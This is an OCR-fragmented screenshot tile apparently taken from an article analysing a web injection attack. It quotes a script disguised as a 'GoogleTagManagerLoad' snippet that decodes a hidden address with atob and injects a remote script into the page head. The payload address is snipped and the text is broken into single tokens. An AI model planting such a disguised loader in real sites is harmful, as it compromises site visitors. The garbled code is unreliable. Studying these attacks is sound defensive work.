
The recent attack we've been tra
injection in
, which I'v
<head>
!
function
(
e
,
 a
,
 n
,
 t
,
 o
,
    e
.
GoogleTagManagerLoad
    r 
=
 a
.
createElement
(
t
)
    c 
=
 a
.
getElementsByTag
    r
.
async 
=
1
,
    r
.
src 
=
 e
.
atob
(
"*snip 
    c
.
parentNode
.
insertBef
}
(
window
,
 document
,
0
,
"
What makes this especially effec